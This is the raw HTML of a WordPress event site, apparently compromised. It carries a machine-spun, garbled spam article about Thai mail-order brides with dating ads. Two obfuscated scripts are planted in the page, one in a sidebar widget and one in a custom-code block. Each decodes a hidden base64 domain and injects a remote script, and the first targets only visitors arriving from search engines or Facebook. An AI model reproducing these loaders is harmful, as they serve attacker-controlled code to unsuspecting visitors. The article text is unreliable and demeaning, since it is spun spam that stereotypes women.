focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://lilleball.ee/" rel="home">
						Lilleball
					</a>
				</p>
						
					</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-header" class=" menu sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#about">LILLEBALL</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://lilleball.ee/galerii/">GALERII</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="#org">KORRALDUSKOMITEE</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://lilleball.ee/tingimused/">TINGIMUSED</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://lilleball.ee/registreeri/">REGISTREERI</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#contact">KONTAKTID</a></li>
<li id="menu-item-1264-ru" class="lang-item lang-item-8 lang-item-ru no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1264-ru"><a href="https://lilleball.ee/ru/%d0%b1%d0%b0%d0%bb-%d1%86%d0%b2%d0%b5%d1%82%d0%be%d0%b2/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1264-et" class="lang-item lang-item-11 lang-item-et current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1264-et"><a href="https://lilleball.ee/2023/10/18/what-makes-girls-out-of-thailand-getting-send/" hreflang="et" lang="et"><img src="[data-uri]" alt="Eesti" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3111" class="post-3111 post type-post status-publish format-standard hentry category-brightwomen-net-de-libanesische-frauen-legale-659" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Content">
				<h1 class="entry-title" itemprop="headline">What makes girls out of Thailand getting send-order brides?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-10-18T19:13:15+00:00" itemprop="dateModified">October 18, 2023</time><time class="entry-date published" datetime="2023-10-18T18:39:02+00:00" itemprop="datePublished">October 18, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://lilleball.ee/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><title>What makes girls out of Thailand getting send-order brides?</title></p>
<p>There can be a conclusion as to why Thailand-created dating sites keeps an influx regarding Western european and you will around the globe guys joining to them some other go out. These guys are finding the trick about finest a lot of time-long-lasting marriages and you may matchmaking. Thai mail-order brides is the real thing in terms so you&#8217;re able to relationships and you can marriage ceremonies.<span id="more-3111"></span></p>
<p>This type of female was indeed stereotyped with the longest big date basing into the fact they hail out of Asia. So it stereotyping provides although not struggled to obtain the virtue just like the dudes keeps tried to ascertain if they have a good negative temperament. Much on the surprise that it attribute is not actually manifested inside the Thai beauties.</p>
<p>Those who have taken their time for you work together and you will know Thai brides will incur witness on the loving, simple and you will compassionate character. Such girls was elevated with strict morals and admiration to have dudes. They admiration their fathers, brothers, uncles, and you may set-aside best admiration with a mixture of love for its husbands.</p>
<p>Best Online dating sites JollyRomance Comprehend Review Discover Remark Advertising TheLuckyDate Visit Web site EasternHoneys Discover Comment See Review DateNiceAsian Head to Website</p>
<p>Thai girls for relationship is receptive to help you globally plus interracial dating and you may marriage ceremonies. Doing it really loves the other Thai guys, West and you will Western european guys stand the same options in the delivering a great Thai lady around a beneficial Thai indigenous people. These ladies&#8217; provides an impeccable unmatched character which is unrivaled. Ensure you get your Thai bride to be now and savor a happy and active marriage.</p>
<p>Online dating is a huge development within the West countries from inside the 2020. But you may still find people that will be left questioning why fantastic Thai female need to take post-buy web sites. All of the countries globally possess peculiarities with respect to relationships. This is because regarding social, public, and you will religious affects that induce a different mentality men and women. And Thailand is not a difference. But old-fashioned dating there&#8217;s a lot in common to the West you to definitely, that makes matchmaking a familiar question.</p>
<p> not, do not need to stereotype every Thai female once the reason for every single girl is some other. But you will find several points which might be quite common:</p>
<ul>
<li>Disproportionate demographics</li>
<li>Societal pressure to help you get married young</li>
<li>Thai female come across West dudes most glamorous and scorching</li>
<li>Fascination with new Western mindset</li>
<li>An interest in a far greater lives and potential</li>
</ul>
<p>These types of five circumstances usually are the most frequent getting good Thai women on line. However, keep in mind that it is just generalizations in addition to girl you to your see may have her very own tale to tell. It can be an excellent freeze-breaker to your very first conversation together with your coming Thai girlfriend!</p>
<h2>Trick Features of Thai Girls to possess Matrimony</h2>
<p>Whatever you have often heard being said regarding their temperament was probably a lie. Brand new society is likely out of focusing much more about this new negative faculties out-of one instead of the positive. This isn&#8217;t to say that Thai feminine don&#8217;t have any flaws, no. He&#8217;s human as well, so when an individual, you are bound to have some shortcomings.</p>
<p>Thankfully you to definitely its self-confident characteristics exceed the few negatives by far. This short article set the fresh list straight of the reflecting and you may sharing this new characteristics out-of Thai female. All the mediocre qualities owned because of the most of them, possibly self-confident or negative could be commonly said inside part. Keep reading and determine in the event you&#8217;ll sign-up European men into the way to Thailand to get a great Thai spouse.</p>
<h2>Gorgeous and you can stunning</h2>
<p>Beauty are a quality all of the Thai mail order spouse does not <a href="https://brightwomen.net/de/libanesische-frauen/">Libanesisch Frauen lieben weiГџe MГ¤nner</a> require to worry about while they all of the were profusely blessed which have lovely searching faces and you can smiles. Despite the fact that say charm is founded on the newest vision of your own beholder, these types of babes have got all that describes charm. The vibrant faces radiate charm because they shine towards positive younger times.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://lilleball.ee/category/brightwomen-net-de-libanesische-frauen-legale-659/" rel="category tag">brightwomen.net de+libanesische-frauen Legale Versandhandel Seiten fГјr BrГ¤ute</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://lilleball.ee/2023/10/18/eight-french-feminine-share-whatever-they-consume/" rel="prev">eight French Feminine Share Whatever they Consume In a day</a></span></div><div class="nav-next"><span class="next"><a href="https://lilleball.ee/2023/10/18/tinder-opinioni-e-recensioni-appena-funziona/" rel="next">Tinder opinioni e recensioni appena funziona, Esperienze e tinder plus costi [2023]</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://lilleball.ee/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://lilleball.ee/2023/10/25/but-not-once-first-you-ll-be-able-to-disregard/">But not, once first, you&#8217;ll be able to disregard perhaps the intent behind the occurrence towards a dating internet site, best?</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/ein-stelldichein-will-nach-meinem-befinden-immer/">Ein Stelldichein will nach meinem befinden immer die eine geschmackvolle Mix aus Romantik</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/what-makes-cuban-brides-trying-to-find-a-foreign/">What makes Cuban Brides Trying to find a foreign Spouse?</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/eight-the-fresh-new-gate-approach-of-your/">eight. The fresh new Gate Approach of your Bridegroom</a>
									</li>
											<li>
					<a href="https://lilleball.ee/2023/10/25/step-3-ideal-cuban-mail-order-brides-matchmaking-2/">step 3 Ideal Cuban Mail order Brides &#038; Matchmaking Websites into the 2023</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="block-7" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Lilleball</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/lilleball.ee\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.2.2' id='htmega-popper-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.2.2' id='htbbootstrap-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.2.2' id='waypoints-js'></script>
<script src='https://lilleball.ee/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://lilleball.ee/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/js/htbuilder.js?ver=2.2.2' id='htbuilder-main-js'></script>
<!--[if lte IE 11]>
<script src='https://lilleball.ee/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://lilleball.ee/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script src='https://lilleball.ee/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.9.0' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://lilleball.ee/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://lilleball.ee/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.9.0' id='ekit-widget-scripts-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://lilleball.ee/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://lilleball.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/lilleball.ee\/wp-admin\/admin-ajax.php","nonce":"efb619671e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/lilleball.ee\/2023\/10\/18\/what-makes-girls-out-of-thailand-getting-send\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://lilleball.ee/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.3' id='eael-general-js'></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 62c2353dc9b5a20ded2c4c4e0be129f5 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM&co=aHR0cHM6Ly9saWxsZWJhbGwuZWU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5ugqj8brkh9x
body_size: 48714
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
